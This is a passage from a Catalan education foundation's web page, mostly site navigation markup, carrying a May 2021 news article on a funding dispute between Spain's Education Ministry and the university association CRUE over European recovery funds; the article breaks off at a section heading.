menu-item-4479"><a href="https://fundacioepisteme.cat/congres/inici/">II Congrés d&#8217;experts docents</a></li><li id="menu-item-5109" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5109"><a href="https://fundacioepisteme.cat/congres/">III Congrés d&#8217;experts docents</a></li><li id="menu-item-5813" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5813"><a href="https://fundacioepisteme.cat/congresiv/inici/">IV Congrés d&#8217;experts dcoents</a></li><li id="menu-item-4670" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4670"><a href="#">Formació<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-5697" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5697"><a href="https://fundacioepisteme.cat/a-la-recerca-de-la-veritat-filosofia-i-cinema-primavera-2025/">A la recerca de… La veritat? Filosofia i cinema (primavera 2025)</a></li><li id="menu-item-5319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5319"><a href="https://fundacioepisteme.cat/cursos-de-tardor-2024/">Curs 2024-2025 (Tardor)</a></li><li id="menu-item-4671" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4671"><a href="https://fundacioepisteme.cat/formacio/">Curs 2023-2024 (Primavera)</a></li><li id="menu-item-4954" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4954"><a href="https://fundacioepisteme.cat/cursos-de-tardor/">Curs 2023-2024 (Tardor)</a></li></ul></li></ul></li><li id="menu-item-137" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-137"><a>Projectes<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-847" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-847"><a href="https://fundacioepisteme.cat/2020/04/30/projecte-spider/">Impulsors Projecte SPiDeR</a></li><li id="menu-item-992" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-992"><a href="https://fundacioepisteme.cat/2020/09/17/info-spider/">Info SPiDeR</a></li><li id="menu-item-575" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-575"><a href="https://fundacioepisteme.cat/2020/04/30/les-novelles-que-han-inspirat-projecte-spider/">Les novel·les que han inspirat Projecte SPiDeR</a></li><li id="menu-item-576" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-576"><a href="https://fundacioepisteme.cat/category/projectes/guies-docents/">guies-docents</a></li></ul></li><li id="menu-item-138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-138"><a>Informes<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-4369" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4369"><a href="https://fundacioepisteme.cat/2023/01/18/educacio-a-lombra-a-espanya/">Educació a l’Ombra a Espanya</a></li><li id="menu-item-5028" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5028"><a href="https://fundacioepisteme.cat/2023/12/06/pisa-2022/">PISA 2022</a></li><li id="menu-item-5058" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5058"><a href="https://fundacioepisteme.cat/2023/12/29/informe-2023-sobre-lestat-del-sistema-educatiu-curs-2021-2022/">Informe 2023 sobre l’estat del sistema educatiu. Curs 2021-2022</a></li><li id="menu-item-4814" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4814"><a href="https://fundacioepisteme.cat/2023/06/22/el-817-del-professorat-de-secundaria-creu-necessari-preservar-el-principi-despecialitat/">El 81,7% del professorat de Secundària creu necessari preservar el principi d’especialitat</a></li><li id="menu-item-4799" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4799"><a href="https://fundacioepisteme.cat/2023/06/14/labandonament-educatiu-primerenc-a-espanya-i-lensenyament-obligatori-fins-als-18-anys/">L’abandonament educatiu primerenc a Espanya i l’ensenyament obligatori fins als 18 anys</a></li><li id="menu-item-4460" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4460"><a href="https://fundacioepisteme.cat/2023/03/02/la-segregacio-social-entre-centres-un-dubtos-problema-del-sistema-escolar/">La segregació social entre centres, un dubtós problema del sistema escolar</a></li><li id="menu-item-4308" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4308"><a href="https://fundacioepisteme.cat/2022/12/30/informe-2022-sobre-lestat-del-sistema-educatiu-curs-2020-2021/">Informe 2022 sobre l’estat del sistema educatiu. Curs 2020-2021</a></li><li id="menu-item-4134" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4134"><a href="https://fundacioepisteme.cat/2022/09/14/fracas-escolar-a-espanya-per-que-afecta-tant-als-nois-i-alumnes-de-baix-nivell-socioeconomic/">Fracàs escolar a Espanya: Per què afecta tant als nois i alumnes de baix nivell socioeconòmic?</a></li><li id="menu-item-3547" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3547"><a href="https://fundacioepisteme.cat/2021/12/29/informe-2021-sobre-lestat-del-sistema-educatiu-curs-2019-2020/">Informe 2021 sobre l’estat del sistema educatiu. Curs 2019-2020</a></li><li id="menu-item-3171" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3171"><a href="http://fundacioepisteme.cat/2021/10/28/mes-enlla-de-laprenentatge-academic/">Més enllà de l&#8217;aprenentatge acadèmic</a></li><li id="menu-item-2824" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2824"><a href="https://fundacioepisteme.cat/2021/08/23/por-que-los-enfoques-basados-%e2%80%8b%e2%80%8ben-el-aprendizaje-perjudican-el-aprendizaje-de-los-estudiantes/">Per què els enfocaments basats ​​en l’aprenentatge perjudiquen l’aprenentatge dels estudiants</a></li><li id="menu-item-2434" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2434"><a href="https://fundacioepisteme.cat/2021/05/03/enquesta-a-docents-sobre-el-batxillerat-fundacio-episteme/">Enquesta a docents sobre el batxillerat (Fundació Episteme)</a></li><li id="menu-item-2126" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2126"><a href="https://fundacioepisteme.cat/2021/03/08/igualtat-en-xifres-mefp-2021-aules-per-la-igualtat/">Igualtat en xifres MEFP 2021. Aules per la igualtat</a></li><li id="menu-item-1879" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1879"><a href="https://fundacioepisteme.cat/2021/01/24/situacio-actual-de-leducacio-a-espanya-a-consequencia-de-la-pandemia/">«Situació actual de l’educació a Espanya a conseqüència de la pandèmia»</a></li><li id="menu-item-1783" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1783"><a href="https://fundacioepisteme.cat/2021/01/04/indicadors-de-recerca-i-innovacio-de-les-universitats-publiques-catalanes/">Indicadors de recerca i innovació de les universitats públiques catalanes</a></li><li id="menu-item-1710" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1710"><a href="https://fundacioepisteme.cat/2020/12/09/informe-timss/">Informe TIMSS</a></li><li id="menu-item-1631" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1631"><a href="https://fundacioepisteme.cat/2020/11/26/informe-2020-sobre-lestat-del-sistema-educatiu/">Informe 2020 sobre l’estat del sistema educatiu</a></li><li id="menu-item-1535" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1535"><a href="https://fundacioepisteme.cat/2020/11/01/diferencies-entre-els-sistemes-educatius-de-deu-paisos-2020/">Diferències entre els sistemes educatius de deu països 2020</a></li><li id="menu-item-1537" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1537"><a href="https://fundacioepisteme.cat/2020/06/04/objectius-educatius-europeus-et2020-a-catalunya/">Objectius educatius europeus ET2020 a Catalunya</a></li><li id="menu-item-258" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-258"><a href="https://fundacioepisteme.cat/2020/03/15/informe-2019-sobre-lestat-del-sistema-educatiu/">Informe 2019 sobre l’estat del sistema educatiu</a></li><li id="menu-item-244" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-244"><a href="https://fundacioepisteme.cat/2020/03/16/pisa-2018/">PISA 2018</a></li><li id="menu-item-235" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-235"><a href="https://fundacioepisteme.cat/2020/03/16/crue-informe-2017-2018/">CRUE 2017-2018</a></li></ul></li><li id="menu-item-139" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-139"><a href="http://fundacioepisteme.cat/category/noticies/">Notícies<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-320" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-320"><a href="https://fundacioepisteme.cat/category/noticies/actualitat/">Actualitat</a></li><li id="menu-item-1155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1155"><a href="https://fundacioepisteme.cat/category/notes-de-premsa/">Notes de premsa</a></li><li id="menu-item-3259" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3259"><a href="https://fundacioepisteme.cat/category/comunicats/">Comunicats</a></li></ul></li><li id="menu-item-1182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1182"><a href="https://fundacioepisteme.cat/contacte/">CONTACTE</a></li></ul></div></div></div></div><div class="td-search-background" style="visibility:hidden"></div><div class="td-search-wrap-mob" style="visibility:hidden"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://fundacioepisteme.cat/"><div class="td-search-close">
<span><i class="td-icon-close-mobile"></i></span></div><div role="search" class="td-search-input">
<span>Cerca</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="tdc-header-wrap "><div class="td-header-wrap td-header-style-1 "><div class="td-header-top-menu-full td-container-wrap td_stretch_container td_stretch_content_1200"><div class="td-container td-header-row td-header-top-menu"><div class="top-bar-style-mp-1"><div class="td-header-sp-top-widget"></div><div class="td-header-sp-top-menu"><div class="menu-top-container"><ul id="menu-idiomes" class="top-header-menu"><li id="menu-item-4672" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-4672"><a href="https://fundacioepisteme.cat">CA</a></li><li id="menu-item-4673" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4673"><a href="http://es.fundacioepisteme.cat">ES</a></li></ul></div></div></div><div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap"><div class="td-login-wrap">
<a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a><div id="td-login-div" class="td-login-form-div td-display-block"><div class="td-login-panel-title">Registrar-se</div><div class="td-login-panel-descr">Et donem la benvinguda! Accedeix al teu compte</div><div class="td_display_err"></div><form id="loginForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">el teu nom d'usuari</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">la teva contrasenya</label></div>
<input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Iniciar Sessió"></form><div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div></div><div id="td-forgot-pass-div" class="td-login-form-div td-display-none"><div class="td-login-panel-title">Recuperació de contrasenya</div><div class="td-login-panel-descr">Recuperar la teva contrasenya</div><div class="td_display_err"></div><form id="forgotpassForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">el teu correu electrònic</label></div>
<input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Enviar la meva contrasenya"></form><div class="td-login-info-text">T'enviarem una contrasenya per correu electrònic</div></div></div></div></div></div><div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap td_stretch_content"><div class="td-container td-header-row td-header-header"><div class="td-header-sp-logo">
<a class="td-main-logo" href="https://fundacioepisteme.cat/">
<img data-lazyloaded="1" src="[data-uri]" data-src="https://fundacioepisteme.cat/wp-content/uploads/2023/03/Episteme_280_96.jpg.webp" alt=""  width="1145" height="269"/>
<span class="td-visual-hidden">Fundació Episteme</span>
</a></div></div></div><div class="td-header-menu-wrap-full td-container-wrap td_stretch_container td_stretch_content_1200"><div class="td-header-menu-wrap td-header-gradient "><div class="td-container td-header-row td-header-main-menu"><div id="td-header-menu" role="navigation"><div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-header">
<a class="td-main-logo" href="https://fundacioepisteme.cat/">
<img data-lazyloaded="1" src="[data-uri]" data-src="https://fundacioepisteme.cat/wp-content/uploads/2023/03/Episteme_280_96.jpg.webp" alt=""  width="1145" height="269"/>
</a></div><div class="menu-menu-superior-container"><ul id="menu-menu-superior-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-135"><a>La Fundació</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-223"><a href="https://fundacioepisteme.cat/2020/05/06/la-fundacio/">Fundació Episteme</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-224"><a href="https://fundacioepisteme.cat/2020/03/23/169/">Carta del president</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1087"><a href="https://fundacioepisteme.cat/2020/09/23/manifest-fundacional/">Manifest fundacional</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-616"><a href="https://fundacioepisteme.cat/2020/02/07/membres-del-patronat/">Membres del Patronat</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-940"><a href="https://fundacioepisteme.cat/2020/09/17/consell-assessor-fundacio-episteme/">Consell Assessor</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2806"><a href="https://fundacioepisteme.cat/web-transparencia/">Web Transparència</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-136"><a>Àrees d&#8217;activitat</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-318"><a href="https://fundacioepisteme.cat/category/activitats/debats-i-conferencies/">Debats i conferències</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4479"><a href="https://fundacioepisteme.cat/congres/inici/">II Congrés d&#8217;experts docents</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5109"><a href="https://fundacioepisteme.cat/congres/">III Congrés d&#8217;experts docents</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5813"><a href="https://fundacioepisteme.cat/congresiv/inici/">IV Congrés d&#8217;experts dcoents</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-4670"><a href="#">Formació</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5697"><a href="https://fundacioepisteme.cat/a-la-recerca-de-la-veritat-filosofia-i-cinema-primavera-2025/">A la recerca de… La veritat? Filosofia i cinema (primavera 2025)</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5319"><a href="https://fundacioepisteme.cat/cursos-de-tardor-2024/">Curs 2024-2025 (Tardor)</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4671"><a href="https://fundacioepisteme.cat/formacio/">Curs 2023-2024 (Primavera)</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4954"><a href="https://fundacioepisteme.cat/cursos-de-tardor/">Curs 2023-2024 (Tardor)</a></li></ul></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-137"><a>Projectes</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-847"><a href="https://fundacioepisteme.cat/2020/04/30/projecte-spider/">Impulsors Projecte SPiDeR</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-992"><a href="https://fundacioepisteme.cat/2020/09/17/info-spider/">Info SPiDeR</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-575"><a href="https://fundacioepisteme.cat/2020/04/30/les-novelles-que-han-inspirat-projecte-spider/">Les novel·les que han inspirat Projecte SPiDeR</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-576"><a href="https://fundacioepisteme.cat/category/projectes/guies-docents/">guies-docents</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-138"><a>Informes</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-4369"><a href="https://fundacioepisteme.cat/2023/01/18/educacio-a-lombra-a-espanya/">Educació a l’Ombra a Espanya</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-5028"><a href="https://fundacioepisteme.cat/2023/12/06/pisa-2022/">PISA 2022</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-5058"><a href="https://fundacioepisteme.cat/2023/12/29/informe-2023-sobre-lestat-del-sistema-educatiu-curs-2021-2022/">Informe 2023 sobre l’estat del sistema educatiu. Curs 2021-2022</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-4814"><a href="https://fundacioepisteme.cat/2023/06/22/el-817-del-professorat-de-secundaria-creu-necessari-preservar-el-principi-despecialitat/">El 81,7% del professorat de Secundària creu necessari preservar el principi d’especialitat</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-4799"><a href="https://fundacioepisteme.cat/2023/06/14/labandonament-educatiu-primerenc-a-espanya-i-lensenyament-obligatori-fins-als-18-anys/">L’abandonament educatiu primerenc a Espanya i l’ensenyament obligatori fins als 18 anys</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-4460"><a href="https://fundacioepisteme.cat/2023/03/02/la-segregacio-social-entre-centres-un-dubtos-problema-del-sistema-escolar/">La segregació social entre centres, un dubtós problema del sistema escolar</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-4308"><a href="https://fundacioepisteme.cat/2022/12/30/informe-2022-sobre-lestat-del-sistema-educatiu-curs-2020-2021/">Informe 2022 sobre l’estat del sistema educatiu. Curs 2020-2021</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-4134"><a href="https://fundacioepisteme.cat/2022/09/14/fracas-escolar-a-espanya-per-que-afecta-tant-als-nois-i-alumnes-de-baix-nivell-socioeconomic/">Fracàs escolar a Espanya: Per què afecta tant als nois i alumnes de baix nivell socioeconòmic?</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-3547"><a href="https://fundacioepisteme.cat/2021/12/29/informe-2021-sobre-lestat-del-sistema-educatiu-curs-2019-2020/">Informe 2021 sobre l’estat del sistema educatiu. Curs 2019-2020</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3171"><a href="http://fundacioepisteme.cat/2021/10/28/mes-enlla-de-laprenentatge-academic/">Més enllà de l&#8217;aprenentatge acadèmic</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-2824"><a href="https://fundacioepisteme.cat/2021/08/23/por-que-los-enfoques-basados-%e2%80%8b%e2%80%8ben-el-aprendizaje-perjudican-el-aprendizaje-de-los-estudiantes/">Per què els enfocaments basats ​​en l’aprenentatge perjudiquen l’aprenentatge dels estudiants</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-2434"><a href="https://fundacioepisteme.cat/2021/05/03/enquesta-a-docents-sobre-el-batxillerat-fundacio-episteme/">Enquesta a docents sobre el batxillerat (Fundació Episteme)</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-2126"><a href="https://fundacioepisteme.cat/2021/03/08/igualtat-en-xifres-mefp-2021-aules-per-la-igualtat/">Igualtat en xifres MEFP 2021. Aules per la igualtat</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1879"><a href="https://fundacioepisteme.cat/2021/01/24/situacio-actual-de-leducacio-a-espanya-a-consequencia-de-la-pandemia/">«Situació actual de l’educació a Espanya a conseqüència de la pandèmia»</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1783"><a href="https://fundacioepisteme.cat/2021/01/04/indicadors-de-recerca-i-innovacio-de-les-universitats-publiques-catalanes/">Indicadors de recerca i innovació de les universitats públiques catalanes</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1710"><a href="https://fundacioepisteme.cat/2020/12/09/informe-timss/">Informe TIMSS</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1631"><a href="https://fundacioepisteme.cat/2020/11/26/informe-2020-sobre-lestat-del-sistema-educatiu/">Informe 2020 sobre l’estat del sistema educatiu</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1535"><a href="https://fundacioepisteme.cat/2020/11/01/diferencies-entre-els-sistemes-educatius-de-deu-paisos-2020/">Diferències entre els sistemes educatius de deu països 2020</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1537"><a href="https://fundacioepisteme.cat/2020/06/04/objectius-educatius-europeus-et2020-a-catalunya/">Objectius educatius europeus ET2020 a Catalunya</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-258"><a href="https://fundacioepisteme.cat/2020/03/15/informe-2019-sobre-lestat-del-sistema-educatiu/">Informe 2019 sobre l’estat del sistema educatiu</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-244"><a href="https://fundacioepisteme.cat/2020/03/16/pisa-2018/">PISA 2018</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-235"><a href="https://fundacioepisteme.cat/2020/03/16/crue-informe-2017-2018/">CRUE 2017-2018</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-139"><a href="http://fundacioepisteme.cat/category/noticies/">Notícies</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-320"><a href="https://fundacioepisteme.cat/category/noticies/actualitat/">Actualitat</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1155"><a href="https://fundacioepisteme.cat/category/notes-de-premsa/">Notes de premsa</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3259"><a href="https://fundacioepisteme.cat/category/comunicats/">Comunicats</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1182"><a href="https://fundacioepisteme.cat/contacte/">CONTACTE</a></li></ul></div></div><div class="td-header-menu-social">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://facebook.com/fundacioepisteme" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/FEpisteme" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/channel/UC8pKT7XK7boqbEdQwBYuLZw" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span></div><div class="header-search-wrap"><div class="td-search-btns-wrap">
<a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
<a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a></div><div class="td-drop-down-search" aria-labelledby="td-header-search-button"><form method="get" class="td-search-form" action="https://fundacioepisteme.cat/"><div role="search" class="td-head-form-search-wrap">
<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cerca" /></div></form><div id="td-aj-search"></div></div></div></div></div></div></div></div><article id="post-2452" class="td-post-template-10 post-2452 post type-post status-publish format-standard has-post-thumbnail category-actualitat tag-crue tag-digitalitzacio tag-fons-europeus tag-fp tag-isabel-celaa tag-sistema-universitari td-container-wrap" itemscope itemtype="https://schema.org/Article"><div class="td-video-template-bg"><div class="td-container"><div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://fundacioepisteme.cat/">Inici</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Veure tots els articles de Notícies" class="entry-crumb" href="https://fundacioepisteme.cat/category/noticies/">Notícies</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Veure tots els articles de Actualitat" class="entry-crumb" href="https://fundacioepisteme.cat/category/noticies/actualitat/">Actualitat</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Polèmica entre el Ministeri d&#8217;Educació i la CRUE pel finançament</span></div></div><div class="td-post-featured-video"><div class="td-post-featured-image"><figure><a href="https://fundacioepisteme.cat/wp-content/uploads/2021/05/classroom-2787754_1280.jpg" data-caption="Pixabay"><img data-lazyloaded="1" src="[data-uri]" width="1068" height="693" class="entry-thumb td-modal-image" data-src="https://fundacioepisteme.cat/wp-content/uploads/2021/05/classroom-2787754_1280-1068x693.jpg.webp" data-srcset="https://fundacioepisteme.cat/wp-content/uploads/2021/05/classroom-2787754_1280-1068x693.jpg.webp 1068w, https://fundacioepisteme.cat/wp-content/uploads/2021/05/classroom-2787754_1280.jpg.webp 2136w" data-sizes="(-webkit-min-device-pixel-ratio: 2) 2136px, (min-resolution: 192dpi) 2136px, 1068px" alt="" title="classroom-2787754_1280"/></a><figcaption class="wp-caption-text">Pixabay</figcaption></figure></div></div></div></div><div class="td-container"><div class="td-pb-row"><div class="td-pb-span8 td-main-content" role="main"><div class="td-ss-main-content"><div class="td-post-header"><header class="td-post-title"><h1 class="entry-title">Polèmica entre el Ministeri d&#8217;Educació i la CRUE pel finançament</h1><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-05-13T10:44:36+02:00" >13 de maig de 2021</time></span></div></header></div><div class="td-post-content tagdiv-type"><p><strong>La ministra d&#8217;Educació i Formació Professional, Isabel Celaá, va presentar ahir les principals línies d&#8217;inversió del Pla de Recuperació, Transformació i Resiliencia que corresponen al seu departament i que aconsegueixen els 4.687 milions d&#8217;euros. D&#8217;aquests, la transformació digital del sistema educatiu rebrà una inversió total de 1.496 milions d&#8217;euros.</strong></p><p>&nbsp;</p><p>El president de CRUE Universidades Españolas, José Carlos Gómez Villamandos, considera que el finançament de fons europeus &#8220;no ha de limitar-se, tal i com ha previst el Govern espanyol enguany, a programes post-doctorals i al pla de digitalització, sino per a introduir canvis estructurals i funcionals que permetin cumplir a la Universitat els canvis que la societat espanyola i europea reclamen&#8221;. D&#8217;aquesta manera, Crue recorda al Govern el potencial de les universitats per a la recuperació d&#8217;Espanya de cara als fons europeus de 2022.</p><p>Aquesta associació va enviar fa uns mesos a la vicepresidenta d&#8217;Assumptes Econòmics i Transformació Digital, Nadia Calviño, i al ministre d&#8217;Universitats, Manuel Castells, les seves propostes al Pla de Recuperació, Transformació i Resiliència de l&#8217;Economia del Govern d&#8217;Espanya amb l&#8217;objectiu d&#8217;incloure al Sistema Universitari en la seva estratègia de repartiment i utilització dels fons europeus.</p><blockquote class="td_pull_quote td_pull_right"><p>Per a Crue, aquesta crisi sense precedents suposa &#8220;una nova oportunitat per a situar l&#8217;Educació Superior, la Ciència i la Recerca en el lloc que mereixen, com han fet els ecosistemes més innovadors i dinàmics del món&#8221;</p></blockquote><p>Sota el títol <a href="https://www.crue.org/wp-content/uploads/2021/05/Plan-Participacion-Universidades-mecanismo-recuperacion-y-resiliencia.pdf"><em>Plan de participación de las universidades en el mecanismo de recuperación y resiliencia. Transformar los campus para transformar la sociedad</em></a>, Crue ha elaborat una estratègia d&#8217;enfortiment institucional de les universitats dirigida a transformar els campus universitaris en pols de desenvolupament econòmic des d&#8217;una perspectiva integral. El document s&#8217;organitza en quatre pilars complementaris i alineats amb les prioritats establertes en el Pla de Recuperació del Govern: Ciència i coneixement, formació i ocupació, sostenibilitat i transformació digital. També identifica els diferents papers que la Universitat pot jugar en el repartiment i utilització dels fons –receptora, transmisora i impulsora– i proposa diferents actuacions perquè els campus universitaris es converteixin en vectors de transformació de la societat.</p><p>Per a Crue, aquesta crisi sense precedents suposa una nova oportunitat per a situar l&#8217;Educació Superior, la Ciència i la Recerca en el lloc que mereixen, com han fet els ecosistemes més innovadors i dinàmics del món.</p><p>&nbsp;</p><h3><strong>Inversions previstes pel MEFP 